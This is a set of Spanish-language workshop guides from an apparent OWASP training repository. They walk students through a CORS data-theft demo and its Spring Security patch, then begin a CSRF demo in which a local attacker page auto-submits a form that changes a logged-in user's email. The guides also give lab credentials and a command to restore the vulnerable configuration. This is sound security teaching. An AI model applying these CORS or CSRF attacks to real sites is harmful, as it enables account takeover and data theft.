        .addHeaderWriter(new DelegatingRequestMatcherHeaderWriter(
                new NegatedRequestMatcher(new AntPathRequestMatcher("/h2-console/**")),
                new StaticHeadersWriter("Content-Security-Policy", CSP))));</code></pre>
<p>Ese bloque usa una constante <code>CSP</code>. Agregala <b>justo después</b> de la línea <code>public class SecurityConfig {</code>:</p>
<pre class="after"><code>private static final String CSP = "default-src 'self'; script-src 'self'; style-src 'self'; "
                                + "img-src 'self'; object-src 'none'";</code></pre>
<p>Y agregá estos <b>4 imports</b> arriba del archivo (junto a los demás <code>import</code>):</p>
<pre class="after"><code>import org.springframework.security.web.header.writers.DelegatingRequestMatcherHeaderWriter;
import org.springframework.security.web.header.writers.StaticHeadersWriter;
import org.springframework.security.web.util.matcher.AntPathRequestMatcher;
import org.springframework.security.web.util.matcher.NegatedRequestMatcher;</code></pre>
<div class="why"><b>Por qué:</b> al quitar <code>headers.disable()</code> vuelven las cabeceras de seguridad por defecto de Spring Security y se añade la CSP. <code>frameOptions = sameOrigin</code> deja viva la consola H2 sin permitir que otros sitios incrusten la app en un <code>&lt;iframe&gt;</code>.</div>

<h2><span class="n">5</span>Re-levantar y volver a atacar</h2>
<ol>
  <li>Reiniciá la tienda <b>vulnerable</b> (<code>:3000</code>) para que tome los cambios.</li>
  <li>Volvé al sitio atacante <code>http://127.0.0.1:4000</code> y pulsá otra vez el botón del ataque.</li>
</ol>

<h2><span class="n">6</span>Qué debés ver una vez aplicado el parche <span class="ok">✓</span></h2>
<p>La meta: que la tienda <code>:3000</code> ahora bloquee el robo <b>igual que la <code>:3001</code></b> <b>(TallerDSIV)</b>.</p>
<table>
  <tr><th>Dónde mirar</th><th>Antes (tu :3000 sin parchar)</th><th>Después (tu :3000 parchado)</th></tr>
  <tr><td><b>Página del atacante (:4000)</b></td><td><i>"Datos robados por el atacante: {perfil…, comentarios…}"</i></td><td><span class="ok">"El navegador bloqueó la lectura (CORS)…"</span> — igual que contra :3001 <b>(TallerDSIV)</b></td></tr>
  <tr><td><b>DevTools → Console</b></td><td>El <code>fetch</code> trae los datos</td><td><span class="no">Error de CORS</span> rojo: <i>"has been blocked by CORS policy…"</i></td></tr>
  <tr><td><b>Network</b> (respuesta)</td><td><code>Access-Control-Allow-Origin: 127.0.0.1:4000</code> reflejado</td><td>Ya <b>no</b> se refleja el origen atacante; la lectura se bloquea</td></tr>
  <tr><td><b>Network</b> (cabeceras)</td><td>Faltan CSP, X-Frame-Options…</td><td>Aparecen <code>Content-Security-Policy</code> y <code>X-Frame-Options</code></td></tr>
  <tr><td><b>La tienda :3000</b></td><td>Funciona</td><td><b>Sigue funcionando</b> (su propio origen sí está en la lista)</td></tr>
  <tr><td><b>Consola H2</b></td><td>Carga</td><td><b>Sigue cargando</b> (<code>frameOptions=sameOrigin</code>)</td></tr>
</table>
<div class="note key"><b>La idea clave de M4:</b> <code>allowedOriginPatterns("*")</code> + <code>allowCredentials(true)</code> es la combinación peligrosa. La defensa es una <b>lista blanca de orígenes</b> (solo el tuyo).</div>
<div class="note"><b>Sobre el marcador <code>/dashboard.html</code> (TallerDSIV):</b> muestra la comparación general 3000 (<span class="no">✗ exito</span>) vs 3001 (<span class="ok">✓ bloqueado</span>) <b>(TallerDSIV)</b>. La prueba concreta de que <b>tu</b> parche sirvió es que el atacante ya <b>no</b> puede leer los datos (el mensaje de CORS en la página del atacante y en la consola).</div>

<h2>Si algo sale raro</h2>
<ul>
  <li><b>No compila:</b> revisá que agregaste los 4 <code>import</code> y la constante <code>CSP</code>.</li>
  <li><b>El ataque sigue robando datos:</b> no reiniciaste la tienda <code>:3000</code>, o editaste el archivo equivocado (debe ser el de <b><code>vulnerable/</code></b>, no <code>patched/</code> <b>(TallerDSIV)</b>).</li>
  <li><b>Dejaste la base rara:</b> reiniciar el perfil restaura los datos (están en memoria).</li>
  <li><b>Volver a dejar la tienda vulnerable</b> (para el siguiente grupo): <code>git checkout -- src/main/java/taller/owasp/vulnerable/SecurityConfig.java</code>.</li>
</ul>

<footer>Taller OWASP · Módulo M4 (CORS) · Guía del participante</footer>

</div>
</body>
</html>
</file>




<file: guias/M5-csrf-estudiante.html>
<!doctype html>
<html lang="es">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Guía M5 — CSRF</title>
<style>
  :root{
    --bg:#ffffff; --fg:#1c2128; --muted:#57606a; --line:#d8dee4;
    --card:#f6f8fa; --accent:#0969da; --accent-bg:#ddf4ff;
    --bad:#cf222e; --bad-bg:#ffebe9; --good:#1a7f37; --good-bg:#dafbe1;
    --warn:#9a6700; --warn-bg:#fff8c5;
    --code-bg:#1c2128; --code-fg:#e6edf3;
    --mono:ui-monospace,SFMono-Regular,"SF Mono",Consolas,"Liberation Mono",Menlo,monospace;
    --sans:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
  }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth;}
  body{margin:0;background:var(--bg);color:var(--fg);font-family:var(--sans);line-height:1.6;}
  .wrap{max-width:860px;margin:0 auto;padding:40px 20px 80px;}
  header.top{border-bottom:3px solid var(--accent);padding-bottom:18px;margin-bottom:22px;}
  .tag{display:inline-block;background:var(--accent-bg);color:var(--accent);font-weight:700;
       font-size:13px;letter-spacing:.04em;padding:4px 10px;border-radius:20px;text-transform:uppercase;}
  h1{font-size:30px;margin:14px 0 6px;line-height:1.2;}
  .sub{color:var(--muted);font-size:15px;margin:0;}
  .guidenav{font-size:13.5px;margin:14px 0 0;color:var(--muted);}
  .guidenav a{color:var(--accent);text-decoration:none;font-weight:600;}
  .guidenav a:hover{text-decoration:underline;}
  .guidenav .here{color:var(--fg);font-weight:700;}
  nav.toc{background:var(--card);border:1px solid var(--line);border-radius:10px;
          padding:14px 18px;margin:0 0 30px;}
  nav.toc .toc-h{font-weight:700;font-size:12px;letter-spacing:.05em;text-transform:uppercase;
                 color:var(--muted);margin-bottom:8px;}
  nav.toc ol{margin:0;padding-left:20px;}
  nav.toc li{margin:4px 0;}
  nav.toc a{color:var(--accent);text-decoration:none;}
  nav.toc a:hover{text-decoration:underline;}
  h2{font-size:21px;margin:38px 0 12px;padding-top:8px;border-top:1px solid var(--line);scroll-margin-top:16px;}
  h2 .n{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;
        background:var(--accent);color:#fff;border-radius:50%;font-size:15px;margin-right:10px;vertical-align:middle;}
  h3{font-size:16px;margin:22px 0 8px;}
  p{margin:10px 0;}
  code{font-family:var(--mono);background:var(--card);padding:1px 6px;border-radius:5px;font-size:.9em;}
  pre{background:var(--code-bg);color:var(--code-fg);font-family:var(--mono);font-size:13.5px;
      line-height:1.55;padding:16px 18px;border-radius:10px;overflow-x:auto;margin:12px 0;}
  pre code{background:none;padding:0;color:inherit;font-size:inherit;}
  pre.before{border-left:5px solid var(--bad);}
  pre.after{border-left:5px solid var(--good);}
  pre.props{border-left:5px solid var(--good);}
  .lbl{font-weight:700;font-size:12px;letter-spacing:.03em;text-transform:uppercase;margin:16px 0 2px;}
  .lbl.bad{color:var(--bad);} .lbl.good{color:var(--good);}
  .note{background:var(--card);border:1px solid var(--line);border-radius:10px;padding:14px 16px;margin:16px 0;}
  .note.key{background:var(--accent-bg);border-color:#acd3ff;}
  .note.warn{background:var(--warn-bg);border-color:#eedc82;}
  .note.bad{background:var(--bad-bg);border-color:#ffc1bc;}
  .why{background:var(--good-bg);border-left:5px solid var(--good);padding:12px 16px;border-radius:0 8px 8px 0;margin:12px 0;}
  table{border-collapse:collapse;width:100%;margin:16px 0;font-size:14.5px;}
  th,td{border:1px solid var(--line);padding:9px 12px;text-align:left;vertical-align:top;}
  th{background:var(--card);font-weight:700;}
  .ports td:first-child{font-family:var(--mono);font-weight:700;white-space:nowrap;}
  .ok{color:var(--good);font-weight:700;} .no{color:var(--bad);font-weight:700;}
  ol,ul{margin:10px 0;padding-left:24px;} li{margin:6px 0;}
  .file{font-family:var(--mono);background:var(--code-bg);color:var(--code-fg);
        padding:10px 14px;border-radius:8px;display:inline-block;font-size:13.5px;margin:6px 0;}
  .top-link{font-size:12.5px;}
  .top-link a{color:var(--muted);text-decoration:none;}
  .top-link a:hover{text-decoration:underline;color:var(--accent);}
  footer{margin-top:50px;padding-top:16px;border-top:1px solid var(--line);color:var(--muted);font-size:13px;}
  @media print{
    body{font-size:12px;} .wrap{padding:0;max-width:100%;}
    pre{font-size:11px;} h2{break-after:avoid;} pre,table,.note,.why{break-inside:avoid;}
    nav.toc,.top-link,.guidenav{display:none;}
    a{color:inherit;text-decoration:none;}
  }
</style>
</head>
<body>
<div class="wrap" id="top">

<header class="top">
  <span class="tag">M5 · Demo guiada</span>
  <h1>CSRF — Cross-Site Request Forgery</h1>
  <p class="sub">Un sitio atacante le cambia el correo a tu cuenta <b>sin tu permiso</b>, solo porque tenías la sesión abierta. Vas a ver el ataque en la tienda <b>vulnerable</b> (<code>:3000</code>) y comprobar que la <b>segura</b> (<code>:3001</code>) lo bloquea con <b>403</b>. &nbsp;·&nbsp; ~6 min.</p>
  <p class="guidenav">Guías del taller: <a href="M4-cors-estudiante.html">M4 — CORS</a> · <span class="here">M5 — CSRF (estás aquí)</span></p>
</header>

<nav class="toc">
  <div class="toc-h">Contenido</div>
  <ol>
    <li><a href="#s0">El escenario (3 puertos)</a></li>
    <li><a href="#s1">Mirá el ataque funcionando</a></li>
    <li><a href="#s2">Errores comunes (leé esto antes)</a></li>
    <li><a href="#s3">Cómo se defiende la :3001</a></li>
    <li><a href="#s4">Repetir el ataque contra la :3001</a></li>
    <li><a href="#s5">Qué debés ver</a></li>
    <li><a href="#sraro">Si algo sale raro</a></li>
  </ol>
</nav>

<h2 id="s0"><span class="n">0</span>El escenario (3 puertos)</h2>
<table class="ports">
  <tr><th>Puerto</th><th>Qué es</th><th>Su papel en M5</th></tr>
  <tr><td>localhost:3000</td><td>La tienda <b>vulnerable</b></td><td>Donde el ataque <b>funciona</b></td></tr>
  <tr><td>localhost:3001</td><td>La tienda <b>segura</b> (ya resuelta) · <b>(TallerDSIV)</b></td><td>Tu <b>referencia</b>: acá el ataque da <b>403</b></td></tr>
  <tr><td>127.0.0.1:4000</td><td>El <b>sitio atacante</b></td><td>Hospeda <code>premio.html</code>, que dispara el CSRF</td></tr>
</table>
<div class="note"><b>(TallerDSIV)</b> La tienda segura <code>:3001</code>, la carpeta <code>patched/</code> y el marcador <code>dashboard.html</code> pertenecen al proyecto completo <b>TallerDSIV</b>. En esta guía se usan solo como <b>referencia</b>.</div>
<h3>Levantar los tres servicios (una terminal por perfil)</h3>
<p>Desde la carpeta del proyecto, en PowerShell, abrí <b>una terminal para cada perfil</b> y ejecutá:</p>
<pre><code>mvnw.cmd spring-boot:run "-Dspring-boot.run.profiles=vulnerable"   # tienda vulnerable -> localhost:3000
mvnw.cmd spring-boot:run "-Dspring-boot.run.profiles=patched"      # tienda segura     -> localhost:3001
mvnw.cmd spring-boot:run "-Dspring-boot.run.profiles=evil"         # sitio atacante    -> 127.0.0.1:4000</code></pre>
<div class="note">Cada comando queda corriendo en su terminal; no los cierres durante el taller. Reiniciar un perfil restaura su base (H2 en memoria).</div>
<p><b>La vulnerabilidad:</b> <code>POST /api/account/email</code> en <code>:3000</code> solo comprueba que <b>haya sesión</b>; no exige <b>token CSRF</b>, y la cookie va con <code>SameSite=None</code>. Por eso un formulario oculto en <code>premio.html</code> (<code>:4000</code>) puede enviar esa petición <b>con tu cookie</b> y cambiar tu correo sin que vos hagas nada.</p>
<p class="top-link"><a href="#top">↑ Contenido</a></p>

<h2 id="s1"><span class="n">1</span>Mirá el ataque funcionando</h2>
<ol>
  <li>Iniciá sesión en la tienda <code>http://localhost:3000</code> (<code>admin</code> / <code>admin123</code>).</li>
  <li>Andá a <b>"Mi cuenta"</b> y mirá el <b>"Correo actual"</b>. Con el usuario <code>admin</code> arranca en <b><code>(vacío)</code></b>. <b>No escribas nada acá.</b></li>
  <li>En otra pestaña abrí el <b>sitio atacante</b>. Dos caminos, los dos terminan igual:
    <ul>
      <li><b>Ruta A (mejor para narrar):</b> abrí la portada <code>http://127.0.0.1:4000</code> y hacé clic en el enlace <b>"Abrí el regalo"</b> → te lleva a <code>premio.html</code>.</li>
      <li><b>Ruta B (atajo):</b> abrí directo <code>http://127.0.0.1:4000/premio.html</code>.</li>
    </ul>
  </li>
  <li><code>premio.html</code> <b>se autoenvía al cargar</b> (no hay botón que tocar <i>dentro</i> de ella): dispara un <code>POST /api/account/email</code> a <code>:3000</code> llevando tu cookie de sesión.</li>
  <li>Volvé a la pestaña de <code>:3000</code> y <b>recargá "Mi cuenta" (F5)</b>: el "Correo actual" pasó <b>solo</b> de <code>(vacío)</code> a <b><code>atacante@evil.test</code></b>.</li>
